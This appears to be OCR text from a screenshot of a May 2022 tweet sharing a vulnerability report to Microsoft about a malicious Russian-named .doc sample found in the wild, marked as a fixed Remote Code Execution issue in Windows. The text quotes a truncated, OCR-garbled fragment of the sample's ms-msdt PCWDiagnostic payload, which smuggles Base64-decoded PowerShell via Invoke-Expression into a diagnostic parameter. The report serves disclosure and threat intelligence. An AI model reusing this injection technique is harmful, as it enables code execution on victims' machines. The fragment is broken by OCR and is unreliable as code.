 Thread
crazyman_army
@CrazymanArmy
created this report.
0:22
sample,I find an trick in the wild and it maybe worked on Win10+
:f531a7c270d43656e34d578c8e71bc39
иглашение на интервью.doc
www.sputnikradio.net/radio/news/3134.html
ins
ation.href = "ms-msdt:/id PCWDiagnostic /skip force /param
seForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed
rFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+
har]58+'UTF8.GetString([System.Convert]'+[char]58+
omBase64String('+
Status
Complete
The issue has been fixed.
Submission number
VULN-065524
Case number
—
Bounty
—
Security impact
Remote Code Execution
Reported product
Windows
11:50 PM · May 29, 2022 · Twitter Web App
10 Retweets 6 Quote Tweets 40 Likes